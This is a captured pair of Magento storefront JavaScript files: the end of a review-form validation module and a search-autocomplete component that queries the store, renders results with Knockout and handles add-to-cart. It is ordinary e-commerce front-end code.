 * Do not change this file if you want to upgrade the module to the newer versions in the future
 * Please, contact us at https://mageworkshop.com/contact if you wish to customize this module according to you business needs
 */

define([
    'jquery',
    'mage/mage'
], function ($) {
    'use strict';

    return function (config, element) {
        $(element).mage('validation', {
            errorPlacement: function (error, element) {
                var parent = element.parents('.field-block');
                if (parent.length) {
                    parent.after(error);
                } else {
                    if (element.parents('.review-control-vote').length) {
                        parent = element.parents('.review-control-vote');
                        parent.after(error);
                    } else {
                        element.after(error);
                    }
                }
            }
        });
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Mirasvit_SearchAutocomplete/js/autocomplete.js
body_size: 3081
content:
define([
    'jquery',
    'ko',
    'underscore',
    'mage/translate',
    'Magento_Catalog/js/price-utils',
    'Mirasvit_Search/js/highlight',
    'Magento_Customer/js/customer-data',
    'Magento_Catalog/js/catalog-add-to-cart'
], function ($, ko, _, $t, priceUtils, highlight, customerData) {

    var Autocomplete = function (input) {
        this.$input = $(input);
        this.$cat = $('[name=cat]', this.$input.closest('form'));
        this.isVisible = false;
        this.isShowAll = true;
        this.loading = false;
        this.config = [];
        this.result = false
    };

    Autocomplete.prototype = {
        placeholderSelector:      '.mst-searchautocomplete__autocomplete',
        wrapperSelector:          '.mst-searchautocomplete__wrapper',
        additionalColumnSelector: 'mst-2-cols',
        model:                    null,

        init: function (config) {
            this.config = _.defaults(config, this.defaults);
            window.priceFormat = this.config.priceFormat;
            this.doSearch = _.debounce(this._doSearch, this.config.delay);

            this.$input.after($('#searchAutocompletePlaceholder').html());

            this.xhr = null;

            this.$input.on("keyup", function (event) {
                this.clickHandler(event)
            }.bind(this));

            this.$input.on("focus", function (event) {
                event.stopPropagation();
                this.clickHandler(event)
            }.bind(this));

            this.$input.on("input", function () {
                this.inputHandler()
            }.bind(this));

            $(document).on("click", function (event) {
                event.stopPropagation();
                this.clickHandler(event);
            }.bind(this));

            $('.mst-searchautocomplete__close').on("click", function (event) {
                event.stopPropagation();
                this.clickHandler(event);
            }.bind(this));

            ko.bindingHandlers.highlight = {
                init: function (element, valueAccessor, allBindings, viewModel, bindingContext) {
                    highlight(element, bindingContext.$parents[2].result().query, 'mst-searchautocomplete__highlight');
                }
            };

            ko.bindingHandlers.processStockStatus = {
                init: function (element, valueAccessor, allBindings, viewModel, bindingContext) {
                    var value = $(element).text();
                    if (value == 2) {
                        value = $t('In stock');
                        $(element).addClass('inStock');
                    } else {
                        value = $t('Out Of Stock');
                        $(element).addClass('outOfStock');
                    }

                    $(element).text(value);
                }
            };
        },

        clickHandler: function (event) {
            if (!event || event.type == 'focus') {
                if (event.target.value.length >= this.config.minSearchLength) {
                    this.setActiveState(true);
                }
                this.ensurePosition();
                if (this.result) {
                    this.setActiveState(true);
                    setInterval(function () {
                        this.ensurePosition();
                    }.bind(this), 10);
                } else {
                    this.result = this.search();
                    if (this.result) {
                        this.setActiveState(true);
                        this.ensurePosition();
                    }
                }
            } else {
                if (event.keyCode === 13) {
                    $(event.target).closest('form').submit();
                    return true;
                }

                if ($(event.target)[0] == $('label[data-role=minisearch-label]')[0]) {
                    if ($('body').hasClass('searchautocomplete__active')) {
                        this.setActiveState(false);
                        return false;
                    } else {
                        this.setActiveState(true);
                        return true;
                    }
                }

                if ($(event.target)[0] != this.$input[0] && !$(event.target).closest(this.$placeholder()).length) {
                    this.setActiveState(false);
                    return false;
                }

                if ($(event.target).hasClass('mst-searchautocomplete__close')) {
                    this.setActiveState(false);
                    return false;
                }

            }
        },

        setActiveState: function (isActive) {
            $('body').toggleClass('searchautocomplete__active', isActive);
            this.$input.toggleClass('searchautocomplete__active', isActive);
            this.$placeholder().toggleClass('_active', isActive);

            //magento minisearch
            $(this.$input[0].form).toggleClass('active', isActive);
            $(this.$input[0].labels).each(function (key, label) {
                $(label).toggleClass('active', isActive);
            });
        },

        inputHandler: function () {
            $('body').addClass('searchautocomplete__active');

            this.result = this.search();

            setTimeout(function () {
                if (this.result) {
                    this.$placeholder().addClass('_active');
                    this.ensurePosition();
                } else {
                    this.$placeholder().removeClass('_active');
                }
            }.bind(this), 200);

            this.ensurePosition();
        },

        $spinner: function () {
            return this.$placeholder().find(".mst-searchautocomplete__spinner");
        },

        search: function () {
            if ($(this.$input).val().length > 0) {
                $('.actions .action.search').prop('disabled', false);
            }

            this.ensurePosition();

            this.$input.off("keydown");
            this.$input.off("blur");

            if (this.xhr != null) {
                this.xhr.abort();
                this.xhr = null;
            }

            if (this.$input.val().length >= this.config.minSearchLength) {
                this.doSearch(this.$input.val());
            } else {
                this.$placeholder().removeClass(this.additionalColumnSelector);
                return this.doPopular();
            }

            return true;
        },

        _doSearch: function (query) {
            this.isVisible = true;

            this.$spinner().show();

            this.xhr = $.ajax({
                url:      this.config.url,
                dataType: 'json',
                type:     'GET',
                data:     {
                    q:        query,
                    store_id: this.config.storeId,
                    cat:      this.$cat.val(),
                    currency: this.config.currency
                },
                success:  function (data) {
                    this.processApplyBinding(data);

                    this.$spinner().hide();
                }.bind(this)
            });
        },

        viewModel: function (data) {
            if (this.model === null) {
                this.model = {
                    result:  ko.observable({}),
                    config:  this.config,
                    loading: ko.observable(false),

                    onMouseOver: function (item, event) {
                        $(event.currentTarget).addClass('_active');
                    }.bind(this),

                    onMouseOut: function (item, event) {
                        $(event.currentTarget).removeClass('_active');
                    }.bind(this),

                    afterRender: function (el) {
                        $(el).catalogAddToCart({});
                    }.bind(this),

                    onClick: function (item, event) {
                        if (event.button === 0) { // left click
                            event.preventDefault();

                            if ($(event.target).closest('.tocart').length || $(event.target).closest('.mst__add_to_cart').length) {
                                return this.processAddToCart(event);
                            }

                            if (event.target.nodeName === 'A'
                                || event.target.nodeName === 'IMG'
                                || event.target.nodeName === 'LI'
                                || event.target.nodeName === 'SPAN'
                                || event.target.nodeName === 'DIV') {

                                this.enter(item);
                            }
                        }
                    }.bind(this),

                    onSubmit: function (item, event) {
                    }.bind(this),

                    bindPrice: function (item, event) {
                        return true;
                    }.bind(this)
                };
            }

            this.model.loading(this.loading);
            this.model.result(data);
            this.model.result().isShowAll = this.isShowAll;

            let form_key = '';
            try {
                form_key = document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)')[2];
            } catch (error) {
                form_key = document.cookie.match('(^|;) ?form_key=([^;]*)(;|$)');
            }

            this.model.form_key = form_key;

            return this.model;
        },

        enter: function (item) {
            if (item.url) {
                window.location.href = item.url;
            } else {
                this.pasteToSearchString(item.query);
            }
        },

        pasteToSearchString: function (searchTerm) {
            this.$input.val(searchTerm);
            this.search();
        },

        doPopular: function () {
            this.$spinner().hide();
            if (this.config.popularSearches.length) {
                this.processApplyBinding(this._showQueries(this.config.popularSearches));

                return true;
            }

            return false;
        },

        processApplyBinding: function (data) {
            if (this.model === null) {
                if (this.$wrapper().length > 0) {
                    if (!!ko.dataFor(this.$wrapper())) {
                        ko.cleanNode(this.$wrapper());
                    }
                }

                this.$wrapper().remove();
                const wrapper = $('#searchAutocompleteWrapper').html();

                this.$placeholder().append(wrapper);

                this.viewModel(data);

                ko.applyBindings(this.model, this.$wrapper()[0]);
            }

            this.viewModel(data)

            if (this.config.layout === '2columns' && Object.keys(data.indexes).length > 1) {
                const result = {};
                data.indexes.forEach(function (index) {
                    if (index.items.length > 0) {
                        result[index.identifier] = index.items.length;
                    }
                });

                if (Object.keys(result).length > 1 && typeof result.magento_catalog_product != 'undefined') {
                    this.$placeholder().addClass(this.additionalColumnSelector);
                } else {
                    this.$placeholder().removeClass(this.additionalColumnSelector);
                }
            }

            this.ensurePosition();
        },

        $placeholder: function () {
            return $(this.$input.next(this.placeholderSelector));
        },

        $wrapper: function () {
            return $(this.$input.next(this.placeholderSelector).find(this.wrapperSelector));
        },

        _showQueries: function (data) {
            let self = this;
            let queries = data;
            let items = [];
            let item;
            let result, index;

            _.each(queries, function (query, idx) {
                item = {};
                item.query = query;
                item.enter = function () {
                    self.query = query;
                };

                items.push(item);
            }, this);

            result = {
                totalItems: items.length,
                noResults:  items.length === 0,
                query:      this.$input.val(),
                indexes:    []
            };

            index = {
                totalItems:   items.length,
                isShowTotals: false,
                items:        items,
                identifier:   'popular',
                title:        this.config.popularTitle
            };

            result.indexes.push(index);

            return result;
        },

        processAddToCart: function (event) {
            let linkToCart = $(event.target).parent('.mst__add_to_cart').attr('_href');
            if (this.config.isAjaxCartButton) {
                this.xhr = $.ajax({
                    url:      linkToCart,
                    dataType: 'json',
                    type:     'GET',
                    success:  function (data) {
                        let message = '<div class="to_cart_message ' + (data.success ? 'success' : 'error') + '">' + data.message + '</div>';
                        this.reloadCart();
                        $(event.target).closest('.to-cart').parent().prepend(message);
                        setTimeout(function () {
                            $(event.target).closest('.to-cart').parent().find('.to_cart_message').remove();
                        }, 5000);
                    }.bind(this)
                });
            } else {
                $(event.target).closest('.mst__add_to_cart').attr('href', linkToCart).trigger('click');
            }

            return false;
        },

        reloadCart: function () {
            var form = $('form#form-validate');
            $.ajax({
                url:     form.attr('action'),
                data:    form.serialize(),
                success: function (res) {
                    var parsedResponse = $.parseHTML(res);
                    var result = $(parsedResponse).find("#form-validate");
                    var sections = ['cart'];
                    $("#form-validate").replaceWith(result);
                    customerData.reload(sections, true);

                }
            });
        },

        ensurePosition: function () {
            var position = this.$input.position();
            var width = this.$placeholder().outerWidth();
            var left = position.left + parseInt(this.$input.css('marginLeft'), 10) + this.$input.outerWidth() - width;
            var top = position.top + parseInt(this.$input.css('marginTop'), 10);

            this.$placeholder()
                .css('top', this.$input.outerHeight() - 1 + top)
                .css('left', left)
                .css('width', this.$input.outerWidth());
        }
    };

    return Autocomplete;
});